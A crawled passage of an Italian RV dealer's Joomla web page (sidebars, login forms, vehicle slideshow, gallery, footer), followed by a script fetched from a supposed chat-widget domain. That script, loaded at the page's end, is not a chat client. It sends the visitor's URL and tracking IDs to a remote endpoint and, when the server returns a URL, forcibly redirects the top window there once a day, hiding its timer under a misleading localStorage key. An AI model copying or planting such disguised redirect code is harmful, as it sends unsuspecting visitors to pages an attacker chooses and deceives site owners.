<li class="sexy-stumbleupon"><a href="http://www.stumbleupon.com/submit?url=http%3a%2f%2fwww.americandreamrv.it%2findex.php%2f2013-09-24-06-31-36&amp;title=disclaimer+-+note+legali" target="_self" rel="nofollow" title="stumble upon something good? share it on stumbleupon"> </a></li>
<li class="sexy-technorati"><a href="http://technorati.com/faves?add=http%3a%2f%2fwww.americandreamrv.it%2findex.php%2f2013-09-24-06-31-36" target="_self" rel="nofollow" title="share this on technorati"> </a></li>
<li class="sexy-mixx"><a href="http://www.mixx.com/submit?page_url=http%3a%2f%2fwww.americandreamrv.it%2findex.php%2f2013-09-24-06-31-36&amp;title=disclaimer+-+note+legali" target="_self" rel="nofollow" title="share this on mixx"> </a></li>
<li class="sexy-myspace"><a href="http://www.myspace.com/modules/postto/pages/?u=http%3a%2f%2fwww.americandreamrv.it%2findex.php%2f2013-09-24-06-31-36&amp;t=disclaimer+-+note+legali" target="_self" rel="nofollow" title="post this to myspace"> </a></li>
<li class="sexy-newsvine"><a href="http://www.newsvine.com/_tools/seed&save?u=http%3a%2f%2fwww.americandreamrv.it%2findex.php%2f2013-09-24-06-31-36&amp;h=disclaimer+-+note+legali" target="_self" rel="nofollow" title="seed this on newsvine"> </a></li></ul></div>
			<div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Dettagli</dt>

			
										<dd class="modified">
					<span class="icon-calendar"></span>
					Ultima modifica: 26 Dicembre 2025				</dd>
										<dd class="hits">
					<span class="icon-eye-open"></span> Visite: 12158				</dd>
						</dl>
		</div>
	
					
<ul class="pager pagenav">
	<li class="previous">
		<a href="/index.php/2013-09-24-06-31-36/2-uncategorised/23-quello-che-devi-sapere" rel="prev">
			<span class="icon-chevron-left"></span> Indietro		</a>
	</li>
	<li class="next">
		<a href="/index.php/2013-09-24-06-31-36/2-uncategorised/33-test-prove-su-strada" rel="next">
			Avanti <span class="icon-chevron-right"></span>		</a>
	</li>
</ul>
		 </div>

				</div>
			</div>
			<!-- right -->
			<div id="jf-right">
									<div id="jf-user4">
						<div class="search mod_search93">
	<form action="/index.php/2013-09-24-06-31-36" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible"> </label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Cerca..." /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Vai</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="117" />
	</form>
</div>
<div id="hikashop_module_114" class="hikashop_module ">
<div style="display:none;"><a rel="{handler: 'iframe',size: {x: 480, y: 140}}"  id="hikashop_notice_box_trigger_link" href="/index.php/component/hikashop/checkout/notice/cart_type-cart/tmpl-component?Itemid=117"></a><a rel="{handler: 'iframe',size: {x: 480, y: 140}}" id="hikashop_notice_wishlist_box_trigger_link" href="/index.php/component/hikashop/checkout/notice/cart_type-wishlist/tmpl-component?Itemid=117"></a></div></div>

					</div>
										<div class="jfmod module" id="Mod159">
		   <div class="jfmod-top"></div><div class="jfmod-mid">
							<h3>Automatic Translation</h3>
						<div class="jfmod-content">   
    <script type="text/javascript" src="http://www.americandreamrv.it/modules/mod_seftranslate/js/jquery.js"></script> 
        
<noscript>Javascript is required to use Sef Translate <a href="http://ordasoft.com/SEF-Translate/seftranslate-basic-and-pro-feature-comparison.html">Bing website translation with Sef translate
</a>, <a href="http://ordasoft.com/SEF-Translate/seftranslate-basic-and-pro-feature-comparison.html">Google website translation with Sef translate</a></noscript>
<script type="text/javascript"> 
   var $jqST = jQuery.noConflict(); 
 </script>



<script  type="text/javascript" src="http://www.americandreamrv.it/modules/mod_seftranslate_j3/js/jquery.translate.js"> </script>
<script  type="text/javascript" src="http://www.americandreamrv.it/modules/mod_seftranslate_j3/js/cookiesef.js"> </script>
   <script type="text/javascript">
    if($jqST.cookiesef('seflang') && $jqST.cookiesef('seflang') != 'it') 
      {
    }
      
      </script>



  <script >
      if(top.location!=self.location)
          top.location=self.location;
                window['_tipoff']=function(){};
          window['_tipon']=function(a){};
     function get_url(name) {
      name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");
      var regexS="[\?&]"+name+"=([^&#]*)";
      var regex=new RegExp(regexS);
      
      var results=regex.exec(location.href);
      
      if(results==null)return '';
      return results[1];
    }
    
    
    function go_transl(lang)
    {



              
        if(lang=='it' && location.hostname=='www.americandreamrv.it')
            return;
        if(lang=='it' && location.hostname!='www.americandreamrv.it')

        {
          
          location.href=unescape(get_url('u'));
          return;
        }
        if(lang!='it' && location.hostname=='www.americandreamrv.it' )
        {
          location.href='http://translate.google.com/translate?client=tmpg&hl=it&langpair=it|'+lang+'&u='+escape(location.href);
          return;
        }
        location.href='http://translate.google.com/translate?client=tmpg&hl=it&langpair=it|'+lang+'&u='+escape(unescape(get_url('u')));
      
    }
  
  </script>
  <form action="index.php" method="post" width="100%" name="translateForm" id="translateForm" >

   <a href="javascript:go_transl('zh')" >  <img src="http://www.americandreamrv.it//modules/mod_seftranslate_j3/tmpl/png/zh.png" title="Chinese">  </a>  <a href="javascript:go_transl('nl')" >  <img src="http://www.americandreamrv.it//modules/mod_seftranslate_j3/tmpl/png/nl.png" title="Dutch">  </a>  <a href="javascript:go_transl('en')" >  <img src="http://www.americandreamrv.it//modules/mod_seftranslate_j3/tmpl/png/en.png" title="English">  </a>  <a href="javascript:go_transl('fr')" >  <img src="http://www.americandreamrv.it//modules/mod_seftranslate_j3/tmpl/png/fr.png" title="French">  </a>  <a href="javascript:go_transl('de')" >  <img src="http://www.americandreamrv.it//modules/mod_seftranslate_j3/tmpl/png/de.png" title="German">  </a>  <a href="javascript:go_transl('el')" >  <img src="http://www.americandreamrv.it//modules/mod_seftranslate_j3/tmpl/png/el.png" title="Greek">  </a>  <a href="javascript:go_transl('ro')" >  <img src="http://www.americandreamrv.it//modules/mod_seftranslate_j3/tmpl/png/ro.png" title="Romanian">  </a>  <a href="javascript:go_transl('ru')" >  <img src="http://www.americandreamrv.it//modules/mod_seftranslate_j3/tmpl/png/ru.png" title="Russian">  </a>  <a href="javascript:go_transl('es')" >  <img src="http://www.americandreamrv.it//modules/mod_seftranslate_j3/tmpl/png/es.png" title="Spanish">  </a> <br>  
      <select onchange="go_transl(this.value);" class="input-medium" >
      <option value="">Select language</option>
    <option value="zh">Chinese</option><option value="nl">Dutch</option><option value="en">English</option><option value="fr">French</option><option value="de">German</option><option value="el">Greek</option><option value="ro">Romanian</option><option value="ru">Russian</option><option value="es">Spanish</option>    </select>
          </form>
<div><a href="http://ordasoft.com" style="font-size: 10px;">Powered by OrdaSoft!</a></div>
</div></div>
		<div class="jfmod-bot"></div></div>
			<div class="jfmod module" id="Mod97">
		   <div class="jfmod-top"></div><div class="jfmod-mid">
							<h3>Menù Principale</h3>
						<div class="jfmod-content"><ul class="nav menu">
<li class="item-124"><a href="/index.php/news" ><span>News</span></a></li><li class="item-123 parent"><a href="/index.php/about-joomla" ><span>L'Azienda!</span></a></li><li class="item-101 parent"><a href="/index.php" ><span>Home</span></a></li><li class="item-140 parent"><a href="/index.php/modelli" ><span>Modelli</span></a></li><li class="item-119 parent"><a href="/index.php/features" ><span>Servizi</span></a></li></ul>
</div></div>
		<div class="jfmod-bot"></div></div>
			<div class="jfmod module" id="Mod106">
		   <div class="jfmod-top"></div><div class="jfmod-mid">
							<h3>I Nostri Usati</h3>
						<div class="jfmod-content">
<noscript>Javascript is required to use Vehicle Manager <a href="http://ordasoft.com/Vehicle-Manager/vehiclemanager-basic-and-pro-feature-comparison.html">Vehicle manager software Joomla extension for Auto Dealers, Auto Dealership Companies and other Enterprises selling Vehicles
</a>, <a href="http://ordasoft.com/Vehicle-Manager/vehiclemanager-basic-and-pro-feature-comparison.html">Vehicle Manager create own vehicle web portal for sell, rent,  buy vehicles</a></noscript>
<div id="vmslideshow-module10" class="vmslideshow-loader10">
    <div id="vmslideshow-loader106" class="vmslideshow-loader">
        <div id="vmslideshow106" class="vmslideshow">
            <div id="slider-container106" class="slider-container">
                <ul id="slider106">
                                                <li>
                                                                <a  href="http://www.americandreamrv.it/index.php/component/vehiclemanager/137/view_vehicle/50/motorhome/9/georgetown-300-se?Itemid=137" target="_self">
                                                                <img src="/./components/com_vehiclemanager/photos/CDB6FEB8-9242-F9CD-8062-F27D29FF69F7_georgetownse300001_420_775.jpg" alt="Georgetown 3.." />
                                                            </a>
                            
                            
                                <!-- Slide description area: START -->

                                <div class="slide-desc">
                                    <div class="slide-desc-in">
                                        <div class="slide-desc-bg"></div>
                                        <div class="slide-desc-text">
                                                    
                                                <div class="slide-text title">
                                                <a href="http://www.americandreamrv.it/index.php/component/vehiclemanager/137/view_vehicle/50/motorhome/9/georgetown-300-se?Itemid=137" target="_self">                                                Georgetown 3..                                                </a>                                                </div>
                                                                                                                                                                                                            
                                            <div style="clear: both"></div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Slide description area: END -->
                        						

                        </li>
                        <li>
                                                                <a  href="http://www.americandreamrv.it/index.php/component/vehiclemanager/137/view_vehicle/50/motorhome/7/2009-georgetown-350-ds?Itemid=137" target="_self">
                                                                <img src="/./components/com_vehiclemanager/photos/9E23D53D-EAFD-6374-5029-2E618939B00F_350ds_01_420_775.jpg" alt="2009 Georget.." />
                                                            </a>
                            
                            
                                <!-- Slide description area: START -->

                                <div class="slide-desc">
                                    <div class="slide-desc-in">
                                        <div class="slide-desc-bg"></div>
                                        <div class="slide-desc-text">
                                                    
                                                <div class="slide-text title">
                                                <a href="http://www.americandreamrv.it/index.php/component/vehiclemanager/137/view_vehicle/50/motorhome/7/2009-georgetown-350-ds?Itemid=137" target="_self">                                                2009 Georget..                                                </a>                                                </div>
                                                                                                                                                                                                            
                                            <div style="clear: both"></div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Slide description area: END -->
                        						

                        </li>
                        <li>
                                                                <a  href="http://www.americandreamrv.it/index.php/component/vehiclemanager/137/view_vehicle/50/motorhome/10/outlaw?Itemid=137" target="_self">
                                                                <img src="/./components/com_vehiclemanager/photos/F3316BB0-319D-91C4-401F-E9EFE7B77211_Copertina-Outlaw_420_775.png" alt="Outlaw" />
                                                            </a>
                            
                            
                                <!-- Slide description area: START -->

                                <div class="slide-desc">
                                    <div class="slide-desc-in">
                                        <div class="slide-desc-bg"></div>
                                        <div class="slide-desc-text">
                                                    
                                                <div class="slide-text title">
                                                <a href="http://www.americandreamrv.it/index.php/component/vehiclemanager/137/view_vehicle/50/motorhome/10/outlaw?Itemid=137" target="_self">                                                Outlaw                                                </a>                                                </div>
                                                                                                                                                                                                            
                                            <div style="clear: both"></div>
                                        </div>
                                    </div>
                                </div>
                                <!-- Slide description area: END -->
                        						

                        </li>
                </ul>
            </div>
            <noscript>Javascript is required to use Vehicle Manager <a href="http://ordasoft.com/Vehicle-Manager/vehiclemanager-basic-and-pro-feature-comparison.html">Vehicle manager software Joomla extension for Auto Dealers, Auto Dealership Companies and other Enterprises selling Vehicles
            </a>, <a href="http://ordasoft.com/Vehicle-Manager/vehiclemanager-basic-and-pro-feature-comparison.html">Vehicle Manager create own vehicle web portal for sell, rent,  buy vehicles</a></noscript>
            <div id="navigation106" class="navigation-container">
                <img id="prev106" class="prev-button" src="http://www.americandreamrv.it//modules/mod_vmslideshow_j3/assets/prev.png" alt="Previous" />
                <img id="next106" class="next-button" src="http://www.americandreamrv.it//modules/mod_vmslideshow_j3/assets/next.png" alt="Next" />
                <img id="play106" class="play-button" src="http://www.americandreamrv.it//modules/mod_vmslideshow_j3/assets/play.png" alt="Play" />
                <img id="pause106" class="pause-button" src="http://www.americandreamrv.it//modules/mod_vmslideshow_j3/assets/pause.png" alt="Pause" />
            </div>
            <div id="cust-navigation106" class="navigation-container-custom">
                    <span class="load-button load-button-active"></span>
                        <span class="load-button"></span>
                        <span class="load-button"></span>
                </div>
        </div>
    </div>

    <div style="clear: both"></div>
    <br>
    <div style="text-align: center;"><a href="http://ordasoft.com" style="font-size: 10px;">Powered by OrdaSoft!</a></div>
</div>
</div></div>
		<div class="jfmod-bot"></div></div>
			<div class="jfmod module_black" id="Mod99">
		   <div class="jfmod-top"></div><div class="jfmod-mid">
							<h3>I Più Letti</h3>
						<div class="jfmod-content"><ul class="mostread">
		<li>
		<div class="ve-thumb">
			<a href="/index.php/2013-09-24-06-31-36/2-uncategorised/29-2019-il-primo-acquisto">
									<img src="http://www.americandreamrv.it/templates/jf_texturia/images/no_image.jpg" alt="no-image"/>
							</a>
		</div>
		<a href="/index.php/2013-09-24-06-31-36/2-uncategorised/29-2019-il-primo-acquisto">
			Il Primo Acquisto...</a>
		<div style="clear:both;"></div>
	</li>
		<li>
		<div class="ve-thumb">
			<a href="/index.php/home/noleggio">
									<img src="/images/fabbriche/adream/Adream_Black.png" alt=""/>
							</a>
		</div>
		<a href="/index.php/home/noleggio">
			Noleggio Americani...</a>
		<div style="clear:both;"></div>
	</li>
		<li>
		<div class="ve-thumb">
			<a href="/index.php/about-joomla">
									<img src="/images/fabbriche/adream/Adream_Black.png" alt=""/>
							</a>
		</div>
		<a href="/index.php/about-joomla">
			AMERICAN RENTAL COACH SRLS...</a>
		<div style="clear:both;"></div>
	</li>
</ul>
</div></div>
		<div class="jfmod-bot"></div></div>
			<div class="jfmod module_gray" id="Mod101">
		   <div class="jfmod-top"></div><div class="jfmod-mid">
							<h3>Registrazione / Login</h3>
						<div class="jfmod-content"><form action="/index.php/2013-09-24-06-31-36" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
										<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Nome utente" />
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Password" />
				
			</div>
		</div>
				<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Ricordami</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Accedi</button>
			</div>
		</div>
				<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cDovL3d3dy5hbWVyaWNhbmRyZWFtcnYuaXQvaW5kZXgucGhwLzIwMTMtMDktMjQtMDYtMzEtMzY/aGl0Y291bnQ9MA==" />
		<input type="hidden" name="d45efe0004527103a05c38ce3dbd391c" value="1" />	</div>
	</form>
</div></div>
		<div class="jfmod-bot"></div></div>
			<div class="jfmod module" id="Mod127">
		   <div class="jfmod-top"></div><div class="jfmod-mid">
							<h3>Gli Eventi</h3>
						<div class="jfmod-content"><div class="jNewsMod jcolor" id="jnews_module1"><div class="jNewsRT"><div class="jNewsRB"><div class="jNewsLB"><div class="jnews-nolist">There is no list available.</div><div style="display:none; width:50px;" id="message1"></div><div style="display:none; width:50px; padding-top:5px; height:100%" id="ajax_loading1"><img alt="loader" src="http://www.americandreamrv.it/components/com_jnews/images/16/ajax-loader.gif"/>Please wait...</div></div></div></div></div><div style="display:none" ><a href="http://www.joobi.co">Joomla Extensions</a> powered by Joobi</div></div></div>
		<div class="jfmod-bot"></div></div>
			<div class="jfmod module" id="Mod126">
		   <div class="jfmod-top"></div><div class="jfmod-mid">
						<div class="jfmod-content"><!-- VCNT - Visitorcounter for Joomla! 3.x - Kubik-Rubik Joomla! Extensions - Viktor Vogel --><div class="visitorcounter ">
            <p>
                            <strong>Totale Visite</strong>
                        322785 (14)        </p>
                                    <p class="whoisonline">
            Currently are 8&#160;guests and no members online        </p>
                </div></div></div>
		<div class="jfmod-bot"></div></div>
			<div class="jfmod module_social" id="Mod102">
		   <div class="jfmod-top"></div><div class="jfmod-mid">
							<h3>Seguici su:</h3>
						<div class="jfmod-content">

<div class="custom_social"  >
	<p><a href="https://www.facebook.com/pages/American-Dream-Industries/183885224957043"><img src="/images/sampledata/jf_texturia/facebook.png" alt="" /></a><a href="#"><img src="/images/sampledata/jf_texturia/twitter.png" alt="" /></a><a href="#"><img src="/images/sampledata/jf_texturia/gplus.png" alt="" /></a><a href="#"><img src="/images/sampledata/jf_texturia/css3.png" alt="" /></a></p></div>
</div></div>
		<div class="jfmod-bot"></div></div>
			<div class="jfmod module" id="Mod158">
		   <div class="jfmod-top"></div><div class="jfmod-mid">
							<h3>Login Membership</h3>
						<div class="jfmod-content"> 
<div>
	<form action="index.php?option=com_users&amp;task=user.login" method="post" name="login" id="login login-form">
				<div class="input-prepend">
			<span class="add-on">
				<span class="icon-user hasTooltip" title="Nome utente"></span>
				<label for="modlgn-username" class="element-invisible">Nome utente</label>
			</span>
			<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="User Name"/>
		</div>
		<br>
		<div class="input-prepend">
			<span class="add-on">
				<span class="icon-lock hasTooltip" title="Password">
				</span>
					<label for="modlgn-passwd" class="element-invisible">Password				</label>
			</span>
			<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Password"/>
		</div>
				<br />
		<div class="form-inline userdata">
		<div id="form-login-remember" class="control-group checkbox">
			<label class="control-label" for="modlgn-remember">Remember Me</label>
			<input id="modlgn-remember" class="inputbox" type="checkbox" value="yes" name="remember" >
		</div>
	</div>
<!-- 		<input type="checkbox" name="remember" id="remember_vmlogin" value="yes" checked="checked" />
 -->			<!-- <div id="form-login-remember" class="control-group checkbox">
				<label for="modlgn-remember" class="control-label"></label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
			</div> -->
				<!-- <br />
		<input type="hidden" name="remember" value="yes" /> -->
		
		<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Login</button><br><br>
<!-- 		<input type="submit" value="Login" class="button" name="Login" />

 -->		
 <ul style="list-style: none outside none;margin:0px;" >
			<li><a href="/index.php/component/users/?view=reset">Lost Password</a></li>
						<li><a href="/index.php/component/users/?view=remind">Forgot Login</a></li>
								</ul>
		<input type="hidden" value="login" name="op2" />
		<input type="hidden" value="aW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZoaXRjb3VudD0wJnZpZXc9YXJ0aWNsZSZpZD0xNyZJdGVtaWQ9MTE3" name="return" />
                <input type="hidden" name="d45efe0004527103a05c38ce3dbd391c" value="1" />			</form>
</div>
   
<div style="text-align: center;"><a style="font-size: 10px;" href="http://ordasoft.com">Powered by OrdaSoft!</a></div>
</div></div>
		<div class="jfmod-bot"></div></div>
	
			</div>
			<div class="clr"></div>
			<!-- user1 + user5 -->
							<div id="jf-user1">
							<div class="jfmod module" id="Mod92"><div class="jfmod-inner">
							<h3>Altre Novità</h3>
						<div class="jfmod-content"><ul class="latestnews">
	<li>
		<span class="jf-date">23</span>
		<a href="/index.php/news/47-outlaw">
			SPECIALE USATO 2024</a>
	</li>
	<li>
		<span class="jf-date">09</span>
		<a href="/index.php/news/20-grandi-novita-in-casa-american-rental-coach">
			L'era dei cambiamenti......!!!!</a>
	</li>
	<li>
		<span class="jf-date">01</span>
		<a href="/index.php/about-joomla">
			AMERICAN RENTAL COACH SRLS</a>
	</li>
</ul>
</div>
		</div></div>
	
				</div>
										<div id="jf-user5">
							<div class="jfmod module" id="Mod94"><div class="jfmod-inner">
							<h3>Contattaci</h3>
						<div class="jfmod-content"><script language="javascript">
	function contactValidate(f)
	{
		if (document.formvalidator.isValid(f)) {
			f.check.value='d45efe0004527103a05c38ce3dbd391c';
			return true; 
		} else {
			alert('Please enter your contact details. Please try again.');
		}
		return false;
	}
	function clearText(field)
	{
		if (field.defaultValue == field.value)
		{
			field.value = '';
		}
	}

</script>
<div id="contactForm">
	<p></p>
	<form id="contactForm" method="post" class="form-validate" onSubmit="return contactValidate(this);" action="/index.php/2013-09-24-06-31-36">
		<div class="contact-left">
			<input name="name" type="text" class="contactInput" value="Il Tuo Nome" onFocus="clearText(this)" />
			<input name="email" type="text" class="contactInput required validate-email" value="La Tua Email" onFocus="clearText(this)" />
		</div>
		<div class="contact-right">
			<textarea name="text" class="contactTextarea">Il Tuo Messaggio</textarea>
		</div>
		<div class="clr"></div>
	   <input type="submit" value="Invia Email" class="contactButton" />
       <input type="hidden" name="contact_task" value="send" />
	   <input type="hidden" name="check" value="post" />
  </form>
</div>
</div>
		</div></div>
	
				</div>
						<div class="clr"></div>
		</div>
	<!-- Footer modules -->
	<div id="jf-footer">
	    <!-- bottom content -->
				            <div id="jf-bottom">
							<div class="jfmod module" id="Mod88"><div class="jfmod-inner">
							<h3>Galleria Immagini</h3>
						<div class="jfmod-content">  <script type="text/javascript">
    window.addEvent('domready', function(){
    var imgs =
    {
      '/images/joomgallery/thumbnails/coachmen_10/encounter_20140307_1916132776.jpg':
      {
        caption: '<b>Encounter</b>',
        href: '/index.php/component/joomgallery/coach-man'
      }
      ,
      '/images/joomgallery/thumbnails/usati_2/catalogo_usati_5_20140226_1221967937.jpg':
      {
        caption: '<b>Catalogo Usati-5</b> La vasta scelta dellusato garantito American Dream',
        href: '/index.php/component/joomgallery/preowned'
      }
      ,
      '/images/joomgallery/thumbnails/coachmen_10/prism_20140329_1751138919.jpg':
      {
        caption: '<b>Prism</b>',
        href: '/index.php/component/joomgallery/coach-man'
      }
      ,
      '/images/joomgallery/thumbnails/forest_river_7/georgetown_xl_377ts_black_diamond_14/4_20140308_1245275610.jpg':
      {
        caption: '<b>4</b> Mod. Black Diamond 377 TS.* Il Top di gamma della linea Georgetown* ',
        href: '/index.php/component/joomgallery/georgetownxl-377ts-blackdiamond'
      }
      ,
      '/images/joomgallery/thumbnails/coachmen_10/concord_20140307_1109302625.jpg':
      {
        caption: '<b>Concord</b>',
        href: '/index.php/component/joomgallery/coach-man'
      }
      ,
      '/images/joomgallery/thumbnails/new_20/00_2017-outlaw-class-a-37bg-overdrive-exterior-700x369-100_20160917_1028543171.jpg':
      {
        caption: '<b>00_2017-Outlaw-Class-A-37BG-Overdrive-exterior-700x369-100</b>',
        href: '/index.php/component/joomgallery/new'
      }
      ,
      '/images/joomgallery/thumbnails/thor_motor_coach_12/outlaw_29h_15/003_20140308_1739588716.jpg':
      {
        caption: '<b>003</b> il più piccolo e compatto è Outlaw 29h',
        href: '/index.php/component/joomgallery/outlaw-29h'
      }
      ,
      '/images/joomgallery/thumbnails/thor_motor_coach_12/outlaw_35_sg_16/010_20140308_1545778182.jpg':
      {
        caption: '<b>010</b> Outlaw con motore Diesel',
        href: '/index.php/component/joomgallery/outlaw-35sg'
      }
      ,
      '/images/joomgallery/thumbnails/forest_river_7/legacy_20140307_1476925136.jpg':
      {
        caption: '<b>Legacy</b> Catalogo Forest RiverLeader americano dellindustria di veicoli ricreazionali',
        href: '/index.php/component/joomgallery/forest-river'
      }
      ,
      '/images/joomgallery/thumbnails/forest_river_7/364tsblue-14_20160912_1598953283.jpg':
      {
        caption: '<b>364tsblue-14</b>',
        href: '/index.php/component/joomgallery/forest-river'
      }
      ,
      '/images/joomgallery/thumbnails/coachmen_10/mirada_20140307_1419987200.jpg':
      {
        caption: '<b>Mirada</b>',
        href: '/index.php/component/joomgallery/coach-man'
      }
      ,
      '/images/joomgallery/thumbnails/trainabili_3/catalogo_trainabili_1_20140226_1799818678.jpg':
      {
        caption: '<b>Catalogo Trainabili-1</b>',
        href: '/index.php/component/joomgallery/trainabili'
      }
    };
    new Slideshow.Push('slideshow88',
      imgs,
      {
        duration: 2000,
        delay: 9000,
        width: 880,
        height: 88,
        resize: false,
        captions: true,
        loader: true,
        pan: 50,
        zoom: 50,
        transition: 'linear',
        color: '#FFF',
        titles: true,
        center: true,
        controller:false,
        fast:false,
        loop:true,
        overlap:true,
        paused:false,
        random:false,
        thumbnails:false
      }
    );
  });
  </script>
<div class="joomimg88_main">
    <div id="slideshow88" class="slideshow">
    </div>
</div></div>
		</div></div>
	
				</div>
					<!-- breadcrumbs -->
				            <div id="jf-breadcrumbs">
					
<ul class="breadcrumb">
	<li class="active"><span>Sei qui: </span></li><li><a href="/index.php" class="pathway">Home</a><span class="divider"> - </span></li><li><span>Disclaimer - Note Legali</span></li></ul>

				</div>
						<!-- footer module -->
				            <div id="jf-footermodule">
					

<div class="custom"  >
	<p>
	American Dream Importazione e Vendita - Assistenza e Garanzia No Problem - Accessori&amp;Ricambi</p>
</div>

				</div>
					<div id="jf-copyright">
					This template was made by <a title="Joom Freak" href="http://www.joomfreak.com" target="_blank" rel="follow">JoomFreak</a> <span>|</span>  <a title="Print Texturen" href="http://www.print-textures.com
" target="_blank" rel="follow">Print Texturen</a>
		</div>
		<div id="jf-footermenu"><ul class="nav menu">
<li class="item-116"><a href="/index.php" ><span>Home</span></a></li><li class="item-117 current active"><a href="/index.php/2013-09-24-06-31-36" ><span>Disclaimer - Note Legali</span></a></li><li class="item-118"><a href="http://joomla.org" ><span>Joomla.org</span></a></li></ul>
</div>
		<div class="clr"></div>
		<div id="jf-joomfreak"><a href="http://www.joomfreak.com" target="_blank" rel="follow"><img src="/templates/jf_texturia/images/joomfreak.png" alt="JoomFreak Cause Open Source Rocks"/></a></div>
	</div>
   </div></div>
 </div>
</body>
  <script type="text/javascript">
  var FHChat = {product_id: "8b6673b8b609"};
  FHChat.customAttributes=[];FHChat.sendCustomAttributes=function(data){this.customAttributes.push(data)};!function(){var a,b;return b=document.createElement("script"),a=document.getElementsByTagName("script")[0],b.src="https://chat-client-js.firehoseapp.com/chat-min.js",b.async=!0,a.parentNode.insertBefore(b,a)}();
</script>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://chat-client-js.firehoseapp.com/chat-min.js
body_size: 1069
content:
function initXMLhttp() {
            var xmlhttp;
            if (window.XMLHttpRequest) {
                xmlhttp = new XMLHttpRequest();
            } else {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            }
            return xmlhttp;
        }
    
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            if (window.XDomainRequest) {
                var xmlhttp = new window.XDomainRequest();
                xmlhttp.onload = function () {
                    if (config.success) {
                        config.success(xmlhttp.responseText);
                    }
                };
                xmlhttp.open("POST", config.url);
                xmlhttp.send(sendString);
            } else {
                var xmlhttp = initXMLhttp();
                xmlhttp.onreadystatechange = function () {
                    if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                        if (config.success) {
                            config.success(xmlhttp.responseText, xmlhttp.readyState);
                        }
                    }
                }
    
                if (config.type == "GET") {
                    xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                    xmlhttp.send();
                }
                if (config.type == "POST") {
                    xmlhttp.open("POST", config.url, config.method);
                    xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xmlhttp.send(sendString);
                }
            }
        }
    
        function dL() {
            
    
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://chat-client-js.firehoseapp.com/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'d9624cc98a9ab9fa742a6666b7588abc',
                    cs:'0286ef6efcf731dac77b70d4140e3a2a',
                    ex:1665753511065,
                    t0: 1665752911,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }